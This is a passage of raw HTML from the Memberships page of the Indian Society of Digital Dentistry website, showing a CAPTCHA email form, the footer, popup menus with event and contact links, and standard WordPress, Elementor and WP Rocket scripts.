        <!-- CAPTCHA Reload mit Tastenzugänglichkeit -->
        <div class="c-reload" role="button" tabindex="0" aria-label="Refresh CAPTCHA">
			<a href="javascript:void(0);" class="cf7 captcha-reload" title="Reload Captcha"><img width="16" height="16" style="margin-top:5px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="Reload" data-lazy-src="https://www.theisdd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/reload-icon.png"/><noscript><img width="16" height="16" style="margin-top:5px;" src="https://www.theisdd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/reload-icon.png" alt="Reload"/></noscript></a>        </div>
    </div>

    <!-- Versteckte Eingabewerte -->
    <input type="hidden" id="hash_c_ee77e9df916c386a8b94"
           name="f12_captcha_hash"
           value="$2y$10$g8RtkFj8voMQ6orvEwQ9quJOp6brjW1.xNt5lIdojtfJ3JzDo/hQW"/>

    <!-- Eingabefeld mit Barrierefreiheitsattributen -->
    <div class="" >
        <input class="f12c "
               data-method="math"                type="text"
               id="c_ee77e9df916c386a8b94"
               name="f12_captcha"
               placeholder="Captcha"
               value=""
               aria-required="true"
               aria-describedby="captcha-instructions"/>
    </div>

    <!-- Screenreader-Hinweise -->
    <p id="captcha-instructions" class="screen-reader-text">
		Please enter the characters shown in the CAPTCHA to verify that you are human.    </p>
</div></div>				<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-80 elementor-sm-80">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Your Email							</label>
														<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Your Email">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-20">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-location-arrow"></i>																			<span class="elementor-screen-only">Submit</span>
																	</span>
																				</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e605816" data-id="e605816" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c0a116 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c0a116" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c39acb" data-id="7c39acb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1bd4c8 elementor-widget elementor-widget-text-editor" data-id="f1bd4c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2022 Indian Society of Digital Dentistry | Designed and Developed by : <a style="color: red;" href="https://www.vqube.co.in/" target="_blank" rel="noopener">Virtual Qube Technologies</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>		<div data-elementor-type="popup" data-elementor-id="1544" class="elementor elementor-1544 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a0a6474 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0a6474" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93b6bf8" data-id="93b6bf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5db454e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5db454e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1426b24" data-id="1426b24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79d9f1b elementor-nav-menu__text-align-center elementor-widget elementor-widget-nav-menu" data-id="79d9f1b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-79d9f1b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-83"><a href="https://www.theisdd.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.theisdd.com/vision/" class="elementor-sub-item" tabindex="-1">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item" tabindex="-1">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item" tabindex="-1">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item" tabindex="-1">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3733 current_page_item menu-item-3763"><a href="https://www.theisdd.com/memberships/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item" tabindex="-1">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item" tabindex="-1">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item" tabindex="-1">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item" tabindex="-1">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d37f2e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d37f2e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e43935" data-id="6e43935" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc48e39 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bc48e39" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-800e802" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-86d2c53" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2027a64" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-c1a4ec6" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-216c7b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="216c7b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b72f119" data-id="b72f119" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9687bc6 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9687bc6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2089839%2034493">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +91 89839 34493</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:isdd.conference@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">isdd.conference@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3755" class="elementor elementor-3755 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:5,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bf924f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf924f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87a68f6" data-id="87a68f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3383921 elementor-widget elementor-widget-image" data-id="3383921" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theisdd.com/register-now/">
							<img width="634" height="872" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20634%20872'%3E%3C/svg%3E" class="attachment-full size-full wp-image-4079" alt="" data-lazy-srcset="https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418.webp 634w, https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418-218x300.webp 218w, https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418-600x825.webp 600w" data-lazy-sizes="(max-width: 634px) 100vw, 634px" data-lazy-src="https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418.webp" /><noscript><img width="634" height="872" src="https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418.webp" class="attachment-full size-full wp-image-4079" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418.webp 634w, https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418-218x300.webp 218w, https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418-600x825.webp 600w" sizes="(max-width: 634px) 100vw, 634px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0e4593f elementor-align-center elementor-widget elementor-widget-button" data-id="0e4593f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.theisdd.com/register-now/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Register Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3659" class="elementor elementor-3659 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbefbff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbefbff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05bafa2" data-id="05bafa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55048bd elementor-widget elementor-widget-image" data-id="55048bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.digital.dentistry">
							<img width="1600" height="1600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%201600'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3691" alt="" data-lazy-srcset="https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1.jpg 1600w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-1024x1024.jpg 1024w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-150x150.jpg 150w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-768x768.jpg 768w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-1536x1536.jpg 1536w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-600x600.jpg 600w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1.jpg" /><noscript><img width="1600" height="1600" src="https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1.jpg" class="attachment-full size-full wp-image-3691" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1.jpg 1600w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-1024x1024.jpg 1024w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-150x150.jpg 150w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-768x768.jpg 768w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-1536x1536.jpg 1536w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-600x600.jpg 600w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-100x100.jpg 100w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768970991' media='all' />
<link rel='stylesheet' id='elementor-post-1544-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-1544.css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.theisdd.com/wp-content/cache/background-css/www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1768970991&wpr_t=1769089198' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script id="f12-cf7-captcha-reload-js-extra">
var f12_cf7_captcha = {"ajaxurl":"https://www.theisdd.com/wp-admin/admin-ajax.php","components":["ControllerWoocommerceCheckout","ControllerComments","ControllerElementor","ControllerCF7"]};
//# sourceURL=f12-cf7-captcha-reload-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha-cf7.js?ver=1766040254" id="f12-cf7-captcha-reload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=1766040254" id="nta-wa-libs-js" data-rocket-defer defer></script>
<script id="nta-js-global-js-extra">
var njt_wa_global = {"ajax_url":"https://www.theisdd.com/wp-admin/admin-ajax.php","nonce":"5a0c60863f","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.theisdd.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=1766040254" id="nta-js-global-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.theisdd.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1766040254" id="hello-theme-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.theisdd.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.theisdd.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.theisdd.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3dc13240a7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3733,"title":"Memberships%20-%20Indian%20Society%20of%20Digital%20Dentistry","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
